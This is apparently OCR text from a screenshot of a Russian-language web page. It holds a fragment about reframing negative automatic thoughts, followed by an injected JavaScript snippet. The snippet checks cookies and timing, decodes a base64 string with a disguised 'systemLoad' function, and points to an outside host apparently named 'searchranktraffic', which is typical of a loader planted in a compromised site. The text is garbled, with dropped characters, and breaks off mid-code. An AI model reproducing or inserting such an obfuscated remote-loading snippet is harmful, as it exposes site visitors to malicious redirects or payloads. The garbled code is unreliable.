
негативных рефлекторных идей, их разбор на вопрос
реалистичности и смену более адекватными и
созидательными заменами.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new